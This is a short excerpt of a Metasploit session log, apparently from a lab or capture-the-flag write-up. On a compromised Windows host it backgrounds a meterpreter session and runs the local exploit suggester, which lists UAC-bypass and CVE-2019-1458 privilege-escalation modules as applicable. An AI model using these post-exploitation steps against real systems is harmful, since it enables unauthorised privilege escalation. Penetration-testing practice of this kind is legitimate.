 meterpreter > getuid
Server username: DJANGO\chuck.norris
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/local/cve_2019_1458_wizardopium) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 3
session => 3
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.150.150.212 - Collecting local exploits for x64/windows...
[*] 10.150.150.212 - 168 exploit checks are being tried...
[+] 10.150.150.212 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.150.150.212 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.150.150.212 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.150.150.212 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[*] Running check method for exploit 12 / 41